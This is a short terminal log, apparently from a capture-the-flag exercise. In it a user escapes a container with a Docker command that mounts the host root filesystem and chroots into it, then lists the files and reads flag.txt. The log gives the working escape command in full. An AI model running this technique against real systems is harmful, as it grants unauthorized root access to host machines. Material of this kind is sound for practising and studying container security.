 root@02e849f307cc:/tmp# docker run -it -v :/host/ d5954e1d9fa4 chroot /host/ bash
< run -it -v :/host/ d5954e1d9fa4 chroot /host/ bash
Unable to find image 'chroot:latest' locally
docker: Error response from daemon: Get "https://registry-1.docker.io/v2/": context deadline exceeded.
See 'docker run --help'.
root@02e849f307cc:/tmp# docker run -it -v /:/host/ d5954e1d9fa4 chroot /host/ bash
<un -it -v /:/host/ d5954e1d9fa4 chroot /host/ bash
root@6e7355871c5f:/# ls
ls
bin dev flag.txt lib lib64 lost+found mnt proc run snap sys usr
boot etc home lib32 libx32 media opt root sbin srv tmp var
root@6e7355871c5f:/# cat flag.tzt
cat flag.tzt
cat: flag.tzt: No such file or directory
root@6e7355871c5f:/# cat flag.txt
cat flag.txt
root@6e7355871c5f:/#